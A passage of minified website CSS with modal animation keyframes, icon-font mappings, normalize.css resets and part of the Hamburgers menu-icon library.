translateY(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes pushOutRightOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes pushInTopOverlay{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInTopOverlay{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutTopOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushInBottomOverlay{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInBottomOverlay{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutBottomOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushOutBottomOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushOutTopOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushInLeftContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes pushInLeftContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes pushOutLeftContainer{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutLeftContainer{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInRightContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes pushInRightContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes pushOutRightContainer{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutRightContainer{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInTopContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushInTopContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes pushOutTopContainer{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutTopContainer{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInBottomContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes pushInBottomContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushOutBottomContainer{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutBottomContainer{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{overflow-x:hidden;transition-property:transform}}.custombox-push.custombox-overlay{transition-property:transform}.custombox-push.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:pushInTopOverlay;animation-name:pushInTopOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:pushInBottomOverlay;animation-name:pushInBottomOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:pushInLeftOverlay;animation-name:pushInLeftOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:pushInRightOverlay;animation-name:pushInRightOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:pushOutTopOverlay;animation-name:pushOutTopOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:pushOutBottomOverlay;animation-name:pushOutBottomOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:pushOutLeftOverlay;animation-name:pushOutLeftOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:pushOutRightOverlay;animation-name:pushOutRightOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-top{-webkit-animation-name:pushInTopContainer;animation-name:pushInTopContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-bottom{-webkit-animation-name:pushInBottomContainer;animation-name:pushInBottomContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-left{-webkit-animation-name:pushInLeftContainer;animation-name:pushInLeftContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-right{-webkit-animation-name:pushInRightContainer;animation-name:pushInRightContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-top{-webkit-animation-name:pushOutTopContainer;animation-name:pushOutTopContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-bottom{-webkit-animation-name:pushOutBottomContainer;animation-name:pushOutBottomContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-left{-webkit-animation-name:pushOutLeftContainer;animation-name:pushOutLeftContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-right{-webkit-animation-name:pushOutRightContainer;animation-name:pushOutRightContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes contentscaleInContainer{0%{transition:transform}to{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes contentscaleInContainer{0%{transition:transform}to{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes contentscaleOutContainer{0%{-webkit-transform:scale(.8);transform:scale(.8)}to{transition:transform}}@keyframes contentscaleOutContainer{0%{-webkit-transform:scale(.8);transform:scale(.8)}to{transition:transform}}.custombox-contentscale.custombox-overlay{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-contentscale.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-container.custombox-open{-webkit-animation-name:contentscaleInContainer;animation-name:contentscaleInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-container.custombox-close{-webkit-animation-name:contentscaleOutContainer;animation-name:contentscaleOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes swellOpen{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes swellOpen{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes swellClose{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}to{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}@keyframes swellClose{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}to{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}.custombox-swell.custombox-content{opacity:0}.custombox-swell.custombox-content.custombox-open{-webkit-animation-name:swellOpen;animation-name:swellOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-swell.custombox-content.custombox-close{-webkit-animation-name:swellClose;animation-name:swellClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes rotatedownOpen{0%{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}to{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes rotatedownOpen{0%{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}to{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes rotatedownClose{0%{opacity:1}to{opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@keyframes rotatedownClose{0%{opacity:1}to{opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@-webkit-keyframes rotatedownElem{0%{opacity:0;-webkit-transform:translate3d(0,-150px,0) rotate(-20deg);transform:translate3d(0,-150px,0) rotate(-20deg)}to{opacity:1;-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}@keyframes rotatedownElem{0%{opacity:0;-webkit-transform:translate3d(0,-150px,0) rotate(-20deg);transform:translate3d(0,-150px,0) rotate(-20deg)}to{opacity:1;-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}.custombox-rotatedown.custombox-content{opacity:0;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%}.custombox-rotatedown.custombox-content.custombox-open{-webkit-animation-name:rotatedownOpen;animation-name:rotatedownOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-rotatedown.custombox-content.custombox-close{-webkit-animation-name:rotatedownClose;animation-name:rotatedownClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes flashOpen{0%{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}to{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}}@keyframes flashOpen{0%{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}to{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}}@-webkit-keyframes flashClose{0%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}20%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}to{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}}@keyframes flashClose{0%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}20%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}to{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}}.custombox-flash.custombox-content{opacity:0;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1)}.custombox-flash.custombox-content.custombox-open{-webkit-animation-name:flashOpen;animation-name:flashOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flash.custombox-content.custombox-close{-webkit-animation-name:flashClose;animation-name:flashClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.custombox-loader{display:none;border-style:solid;border-width:5px;border-radius:50%;width:40px;height:40px;-webkit-animation-name:spin;animation-name:spin;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;position:fixed;top:50%;left:50%;margin:-25px 0 0 -25px;z-index:9998}@font-face{font-family:icomoon;src:url(../fonts/icomoon.eot?qo04im),url(../fonts/icomoon.woff?qo04im) format("woff");font-weight:400;font-style:normal}.accordion__container h3:before,.icon-heart,.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before,.nav--desktop .menu-item-has-children:before,[class*=icon-]:before,[class^=icon-]:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.icon-up:before{content:"\e003"}.accordion__container h3:before,.icon-down:before,.nav--desktop .menu-item-has-children:before{content:"\e004"}.icon-left:before{content:"\e005"}.icon-right:before,.menu__breadcrumbs a:not(:last-child):after{content:"\e006"}.icon-check:before{content:"\e007"}.icon-clock:before{content:"\e008"}.icon-phone:before{content:"\e009"}.accordion__header:before,.icon-plus:before{content:"\e00a"}.icon-close:before{content:"\e00b"}.icon-menu:before{content:"\e00c"}.icon-search-find:before{content:"\e00d"}.icon-vimeo:before{content:"\e00e"}.icon-linkedin:before{content:"\e00f"}.icon-pinterest:before{content:"\e010"}.icon-calendar:before{content:"\e011"}.icon-download:before{content:"\e012"}.icon-globe:before{content:"\e013"}.icon-location:before{content:"\e014"}.icon-print:before{content:"\e015"}.icon-up-open-big:before{content:"\e016"}.icon-right-open-big:before,.menu__link[data-submenu]:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"\e017"}.icon-left-open-big:before,.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"\e018"}.icon-down-open-big:before{content:"\e019"}.icon-credit-card:before{content:"\e01a"}.icon-thumbs-down:before{content:"\e01b"}.icon-thumbs-up:before{content:"\e01c"}.icon-eye:before{content:"\e01d"}.icon-arrow:before{content:"\e900"}.icon-download2:before{content:"\e901"}.icon-pin:before{content:"\e902"}.icon-play:before{content:"\e903"}.icon-heart:before{content:"\e904"}.icon-user:before{content:"\e908"}.icon-dot:before{content:"\e906"}.icon-close2:before{content:"\e905"}.icon-triangle-down:before{content:"\e907"}.icon-world:before{content:"\e909"}.lt-ie9 .component__inner,.lt-ie9 .project__footer,.lt-ie9 .team-members__slider,.lt-ie9 .wrap{min-width:1026px}.lt-ie9 .alert-warning{border:4px solid red;text-align:center;font-size:18px;padding:40px}.lt-ie9 #mobile-primary-nav,.lt-ie9 .mobile-nav-trigger{display:none}.lt-ie9 .l-region--header .l-region--navigation{width:630px}.lt-ie9 .l-region--header .component__inner>*,.lt-ie9 .l-region--header .project__footer>*,.lt-ie9 .l-region--header .team-members__slider>*,.lt-ie9 .l-region--header .wrap>*{top:30%}.lt-ie9 .hero--home{height:900px}.lt-ie9 .hero--home .component__inner,.lt-ie9 .hero--home .project__footer,.lt-ie9 .hero--home .team-members__slider,.lt-ie9 .hero--home .wrap{top:30%}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{padding:0;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:.7}.hamburger-box{width:30px;height:19px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-1.5px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:30px;height:3px;background-color:#313131;border-radius:2px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-8px}.hamburger-inner:after{bottom:-8px}.hamburger--3dx .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{-webkit-transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{-webkit-transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7);transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7);transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7);transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7);transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active 